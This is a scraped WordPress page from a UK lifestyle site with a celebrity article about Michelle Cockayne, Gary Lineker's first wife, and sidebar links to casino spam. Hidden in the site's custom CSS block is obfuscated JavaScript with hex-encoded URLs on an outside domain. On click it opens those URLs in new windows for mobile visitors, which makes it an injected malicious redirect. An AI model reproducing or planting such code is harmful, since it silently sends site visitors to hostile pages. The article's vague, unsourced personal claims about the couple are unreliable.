<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/9165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=9165' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fmichelle-cockayne-gary-linekers-first-spouse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fmichelle-cockayne-gary-linekers-first-spouse%2F&#038;format=xml" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-9165 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><div class="container">
<div class="single_post_inner">
<!--date and author-->
<div class="single_post_content_data_main">
	<div class="single_social_media position-absolute">
		<span class="social_icon_share">SHARE</span>
		<div class="icons">
			<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/">
				<i class="fa fa-facebook-official"></i>
			</a>
			<a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/&text=Michelle Cockayne, Gary Lineker’s First Spouse">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
			</a>
						<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/&amp;media=https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg&amp;description=Michelle Cockayne, Gary Lineker’s First Spouse">
				<i class="fa fa-pinterest"></i>
			</a>
		</div>
	</div>
<div class="single_post_content_data">
    <!--titile-->
		<h1 class="entry-title">Michelle Cockayne, Gary Lineker’s First Spouse</h1>		<div class="posted-by">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2024-01-13T06:05:23+00:00">January 13, 2024</time></span><span class="byline">By<a href="https://www.trendos.co.uk/author/azuraeverhart/" title="Posts by Azura Everhart" rel="author">Azura Everhart</a></span>		</div>
				<div class="post-taxonomies">
			<span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/celebrity/" rel="category tag">Celebrity</a> </span>		</div> 


		</div>
		<!--image-->
			<div class="single_post_content_img" style="
     background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
		
		
			<figure class="post-thumbnail">
				<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Michelle Cockayne" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />							</figure><!-- .post-thumbnail -->

					</div>
	</div>
	<!--content-->
<div class="container">
  <div class="row">
	<div class="col-md-5 col-lg-4 order-2 order-md-1">
		<div class="single_post_inner_sidebar">
		    			<div class="single_post_sidebar_content">
			   <img src="" alt="Wie Spielelemente die Wahrnehmung und die Erfolgschancen beim">
			   <h3><a href="https://www.trendos.co.uk/wie-spielelemente-die-wahrnehmung-und-die-erfolgschancen-beim/"> Wie Spielelemente die Wahrnehmung und die Erfolgschancen beim</a></h3>
			   <div class="sidebar_left_content">
			  <span> Spiel Die Automatisierung dieser Prozesse gewährleistet eine konstante Qualität und verhindert Manipulationen, selbst bei kleineren Gewinnen. Praktische Umsetzung: Design, Entwicklung...</span>
			  </div>
			</div>
			
									<div class="media my-2">
			  <img class="mr-2" src="" alt="Adrenalin, výhry a nekonečná zábava – v 22bet casino zažijete přes 1000 sportovních událostí denně, kasinové hry a jackpoty s bezpečnými platbami a okamžitými výplatami a štědrými bonusy, free spiny a Bet Pointy.">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/adrenalin-vyhry-a-nekonecna-zabava-v-22bet-casino-zazijete-pres-1000-sportovnich-udalosti-denne-kasinove-hry-a-jackpoty-s-bezpecnymi-platbami-a-okamzitymi-vyplatami-a-stedrymi-bonusy-free-spiny-a-bet/">Adrenalin, výhry a nekonečná zábava – v 22bet casino zažijete přes 1000 sportovních událostí denně, kasinové hry a jackpoty s bezpečnými platbami a okamžitými výplatami a štědrými bonusy, free spiny a Bet Pointy.</a></h4>
			    <span> <time>November 10, 2025</time></span>
			  </div>
			</div>
							<div class="media my-2">
			  <img class="mr-2" src="" alt="Rivoluzione Tecnologica nel Mondo: Gli Aggiornamenti Chiave che Influenzano le Prospettive .">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/rivoluzione-tecnologica-nel-mondo-gli-aggiornamenti-chiave-che-influenzano-le-prospettive/">Rivoluzione Tecnologica nel Mondo: Gli Aggiornamenti Chiave che Influenzano le Prospettive .</a></h4>
			    <span> <time>November 10, 2025</time></span>
			  </div>
			</div>
						
		</div>
	</div>
	  <div class="col-md-7 col-lg-8 order-1 order-md-2"> 
		<div class="single_post_inner_content">
		    <p style="text-align: justify;"><span style="font-weight: 400;">Ever wondered about former footballer Gary Lineker&#8217;s first wife, </span>Michelle Cockayne<span style="font-weight: 400;">? For those who don&#8217;t remember, Michelle was the first wife of Gary, who left due to his unbearable behaviour. The duo were a celebrity couple who stayed in the marriage for decades before splitting. Here are some helpful details about who Michelle is.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-691e53bbbf1bf" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-691e53bbbf1bf"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Michelle" >Michelle</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Start_of_Michelles_Career" >The Start of Michelle&#8217;s Career</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Michelle_Cockayne_Parents" >Michelle Cockayne Parents</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Gary_Lineker_Michelles_Former_Husband" >Gary Lineker, Michelle&#8217;s Former Husband</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Garys_Achievements_During_His_Football_Career" >Gary&#8217;s Achievements During His Football Career</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Garys_First_Divorce_and_Subsequent_Second_Marriage" >Gary&#8217;s First Divorce and Subsequent Second Marriage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Michelle_Cockayne_and_Garys_Children" >Michelle Cockayne and Gary&#8217;s Children</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Michelle_Cockayne_Net_worth" >Michelle Cockayne Net worth</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Did_Michelle_Cockayne_remarry" >Did Michelle Cockayne remarry?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Michelle"></span>Michelle<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Michelle is an actress and model who was known for her role in the 1993 movie ‘Splitting Heirs.’ She also became famous for her marriage to pro <strong><a href="https://www.trendos.co.uk/yankuba-minteh-football-dynamo/">football player</a></strong>, Gary Lineker. The British-born, 57-year-old celebrity was a force to be reckoned with in the old days. She has acted in several movies and modelled for many brands. Apart from that, </span>Michelle Cockayne<span style="font-weight: 400;"> established her own business and successfully operated it. Her marriage to sports broadcaster and ex-football player, Gary, also opened many doors for her.</span></p>
<h2><span class="ez-toc-section" id="The_Start_of_Michelles_Career"></span>The Start of Michelle&#8217;s Career<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Michelle Cockayne started her career as a model as far back as the 80s and did that for several years. Her pictures can be found in notable adverts and fashion magazines. In addition, she was once employed as a TV presenter, and lots of her fans tuned in to watch her show.</span></p>
<h2><span class="ez-toc-section" id="Michelle_Cockayne_Parents"></span>Michelle Cockayne Parents<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Michelle came from a family of intelligent individuals who are into the arts and business. Her father was an entrepreneur who had operated his business successfully for decades. On the other hand, Michelle&#8217;s mother is a stay-at-home mother and an accomplished artist.</span></p>
<h2><span class="ez-toc-section" id="Gary_Lineker_Michelles_Former_Husband"></span>Gary Lineker, Michelle&#8217;s Former Husband<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Gary is a British National who once played professionally and has shifted his career into broadcasting. He became an icon when he scored the highest goals while he was in three different clubs. Gary played in a Leicester club in the late 70s before proceeding to other clubs. He retired making laudable achievements. In 1999, after his retirement, Gary started hosting sports broadcasts.</span></p>
<h2><span class="ez-toc-section" id="Garys_Achievements_During_His_Football_Career"></span>Gary&#8217;s Achievements During His Football Career<span class="ez-toc-section-end"></span></h2>
